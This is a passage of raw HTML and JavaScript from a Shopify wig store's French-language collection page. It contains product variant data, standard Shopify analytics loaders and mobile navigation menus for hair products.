Naturelle \/ 10","public_title":"Vague Naturelle \/ 10","sku":"A3-0001135"},{"id":13614511194195,"price":14937,"name":"Fermeture en dentelle BAISI 7x7 - Vague Naturelle \/ 12","public_title":"Vague Naturelle \/ 12","sku":"A3-0001136"},{"id":13614511226963,"price":15409,"name":"Fermeture en dentelle BAISI 7x7 - Vague Naturelle \/ 14","public_title":"Vague Naturelle \/ 14","sku":"A3-0001137"},{"id":13614511259731,"price":16116,"name":"Fermeture en dentelle BAISI 7x7 - Vague Naturelle \/ 16","public_title":"Vague Naturelle \/ 16","sku":"A3-0001138"},{"id":13614511292499,"price":16823,"name":"Fermeture en dentelle BAISI 7x7 - Vague Naturelle \/ 18","public_title":"Vague Naturelle \/ 18","sku":"A3-0001139"},{"id":13614511325267,"price":17531,"name":"Fermeture en dentelle BAISI 7x7 - Vague Naturelle \/ 20","public_title":"Vague Naturelle \/ 20","sku":"A3-0001140"},{"id":13614511358035,"price":14466,"name":"Fermeture en dentelle BAISI 7x7 - Bouclé \/ 10","public_title":"Bouclé \/ 10","sku":"A3-0001129"},{"id":13614511390803,"price":14937,"name":"Fermeture en dentelle BAISI 7x7 - Bouclé \/ 12","public_title":"Bouclé \/ 12","sku":"A3-0001130"},{"id":13614511423571,"price":15409,"name":"Fermeture en dentelle BAISI 7x7 - Bouclé \/ 14","public_title":"Bouclé \/ 14","sku":"A3-0001131"},{"id":13614511456339,"price":16116,"name":"Fermeture en dentelle BAISI 7x7 - Bouclé \/ 16","public_title":"Bouclé \/ 16","sku":"A3-0001132"},{"id":13614511489107,"price":16823,"name":"Fermeture en dentelle BAISI 7x7 - Bouclé \/ 18","public_title":"Bouclé \/ 18","sku":"A3-0001133"},{"id":13614511521875,"price":17531,"name":"Fermeture en dentelle BAISI 7x7 - Bouclé \/ 20","public_title":"Bouclé \/ 20","sku":"A3-0001134"},{"id":40312551014483,"price":14466,"name":"Fermeture en dentelle BAISI 7x7 - vague d'eau \/ 10","public_title":"vague d'eau \/ 10","sku":"A3-0001147"},{"id":40312551047251,"price":14937,"name":"Fermeture en dentelle BAISI 7x7 - vague d'eau \/ 12","public_title":"vague d'eau \/ 12","sku":"A3-0001148"},{"id":40312551080019,"price":15409,"name":"Fermeture en dentelle BAISI 7x7 - vague d'eau \/ 14","public_title":"vague d'eau \/ 14","sku":"A3-0001149"},{"id":40312551112787,"price":16116,"name":"Fermeture en dentelle BAISI 7x7 - vague d'eau \/ 16","public_title":"vague d'eau \/ 16","sku":"A3-0001150"},{"id":40312551145555,"price":14466,"name":"Fermeture en dentelle BAISI 7x7 - vague d'eau \/ 18","public_title":"vague d'eau \/ 18","sku":"A3-0001151"},{"id":40312551178323,"price":14466,"name":"Fermeture en dentelle BAISI 7x7 - vague d'eau \/ 20","public_title":"vague d'eau \/ 20","sku":"A3-0001152"},{"id":40312551211091,"price":14466,"name":"Fermeture en dentelle BAISI 7x7 - Vague lâche \/ 10","public_title":"Vague lâche \/ 10","sku":"A3-0001123"},{"id":40312551243859,"price":14466,"name":"Fermeture en dentelle BAISI 7x7 - Vague lâche \/ 12","public_title":"Vague lâche \/ 12","sku":"A3-0001124"},{"id":40312551276627,"price":14466,"name":"Fermeture en dentelle BAISI 7x7 - Vague lâche \/ 14","public_title":"Vague lâche \/ 14","sku":"A3-0001125"},{"id":40312551309395,"price":14466,"name":"Fermeture en dentelle BAISI 7x7 - Vague lâche \/ 16","public_title":"Vague lâche \/ 16","sku":"A3-0001126"},{"id":40312551342163,"price":14466,"name":"Fermeture en dentelle BAISI 7x7 - Vague lâche \/ 18","public_title":"Vague lâche \/ 18","sku":"A3-0001127"},{"id":40312551374931,"price":14466,"name":"Fermeture en dentelle BAISI 7x7 - Vague lâche \/ 20","public_title":"Vague lâche \/ 20","sku":"A3-0001128"}],"remote":false},{"id":6721437204563,"gid":"gid:\/\/shopify\/Product\/6721437204563","vendor":"BAISI HAIR","type":"Perruque personnalisée","handle":"baisi-blonde-wavy-lace-wig","variants":[{"id":39759994585171,"price":18900,"name":"Perruque blonde ondulée en dentelle BAISI - 16","public_title":"16","sku":"a16-000354"},{"id":39759994683475,"price":28900,"name":"Perruque blonde ondulée en dentelle BAISI - 22","public_title":"22","sku":"a16-000356"}],"remote":false},{"id":10514809555,"gid":"gid:\/\/shopify\/Product\/10514809555","vendor":"BAISI HAIR","type":"Fermeture en dentelle","handle":"baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","variants":[{"id":49919180627,"price":5720,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 4*4 \/ 10","public_title":"Fermeture en dentelle 4*4 \/ 10","sku":"A3-0000092"},{"id":49919180691,"price":6240,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 4*4 \/ 12","public_title":"Fermeture en dentelle 4*4 \/ 12","sku":"A3-0000093"},{"id":49919180755,"price":7020,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 4*4 \/ 14","public_title":"Fermeture en dentelle 4*4 \/ 14","sku":"A3-0000094"},{"id":49919180819,"price":8060,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 4*4 \/ 16","public_title":"Fermeture en dentelle 4*4 \/ 16","sku":"A3-0000095"},{"id":49919180883,"price":9360,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 4*4 \/ 18","public_title":"Fermeture en dentelle 4*4 \/ 18","sku":"A3-0000096"},{"id":49919180947,"price":10400,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 4*4 \/ 20","public_title":"Fermeture en dentelle 4*4 \/ 20","sku":"A3-0000097"},{"id":49919181011,"price":7280,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 5*5 \/ 10","public_title":"Fermeture en dentelle 5*5 \/ 10","sku":"A3-0000171"},{"id":49919181075,"price":8320,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 5*5 \/ 12","public_title":"Fermeture en dentelle 5*5 \/ 12","sku":"A3-0000172"},{"id":49919181139,"price":9360,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 5*5 \/ 14","public_title":"Fermeture en dentelle 5*5 \/ 14","sku":"A3-0000173"},{"id":49919181203,"price":10400,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 5*5 \/ 16","public_title":"Fermeture en dentelle 5*5 \/ 16","sku":"A3-0000174"},{"id":49919181267,"price":11440,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 5*5 \/ 18","public_title":"Fermeture en dentelle 5*5 \/ 18","sku":"A3-0000175"},{"id":49919181331,"price":12480,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 5*5 \/ 20","public_title":"Fermeture en dentelle 5*5 \/ 20","sku":"A3-0000176"}],"remote":false},{"id":6852743364691,"gid":"gid:\/\/shopify\/Product\/6852743364691","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-brown-color-bouncy-curl-wig","variants":[{"id":40263919370323,"price":12737,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 10","public_title":"Perruque de fermeture 4x4 \/ 10","sku":"A6-0000054"},{"id":40263919403091,"price":13229,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 12","public_title":"Perruque de fermeture 4x4 \/ 12","sku":"A6-0000055"},{"id":40263919435859,"price":14706,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","sku":"A6-0000056"},{"id":40263919468627,"price":16016,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","sku":"A6-0000057"},{"id":40263919534163,"price":14829,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 10","public_title":"PERRUQUE Frontale En Dentelle \/ 10","sku":"A6-0000091"},{"id":40263919566931,"price":15690,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 12","public_title":"PERRUQUE Frontale En Dentelle \/ 12","sku":"A6-0000092"},{"id":40263919599699,"price":16921,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","sku":"A6-0000093"},{"id":40263919632467,"price":18151,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","sku":"A6-0000094"}],"remote":false},{"id":6837316649043,"gid":"gid:\/\/shopify\/Product\/6837316649043","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-10a-brown-color-lace-bob-wig","variants":[{"id":40193642692691,"price":8822,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 8","public_title":"Perruque de fermeture 4x4 \/ 8","sku":"A6-0000037"},{"id":40193642725459,"price":9412,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 10","public_title":"Perruque de fermeture 4x4 \/ 10","sku":"A6-0000253"},{"id":40193642758227,"price":10709,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 12","public_title":"Perruque de fermeture 4x4 \/ 12","sku":"A6-0000039"},{"id":40193642790995,"price":11652,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","sku":"A6-0000040"},{"id":40193642823763,"price":13303,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","sku":"A6-0000041"},{"id":40193642856531,"price":10591,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 8","public_title":"PERRUQUE Frontale En Dentelle \/ 8","sku":"A6-0000075"},{"id":40193642889299,"price":11298,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 10","public_title":"PERRUQUE Frontale En Dentelle \/ 10","sku":"A6-0000076"},{"id":40193642922067,"price":12006,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 12","public_title":"PERRUQUE Frontale En Dentelle \/ 12","sku":"A6-0000077"},{"id":40193642954835,"price":12949,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","sku":"A6-0000078"},{"id":40193642987603,"price":14364,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","sku":"A6-0000079"}],"remote":false},{"id":6917422776403,"gid":"gid:\/\/shopify\/Product\/6917422776403","vendor":"hairbs","type":"perruque à 100$","handle":"baisi-highlight-straight-bob-closure-wig","variants":[{"id":40456530952275,"price":10900,"name":"BAISI mettre en évidence la perruque droite de fermeture BoB","public_title":null,"sku":"A6-0000039"}],"remote":false}],"page":{"pageType":"collection","requestId":"59be7585-96fb-4989-aae4-5fa2ae49d2f3-1768621879"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"fr","currency":"USD","eventMetadataId":"f43947f5-bff5-41a3-a53d-29229c577d49"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","requestId":"59be7585-96fb-4989-aae4-5fa2ae49d2f3-1768621879","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: all","collectionName":"all","nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-collection collection js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

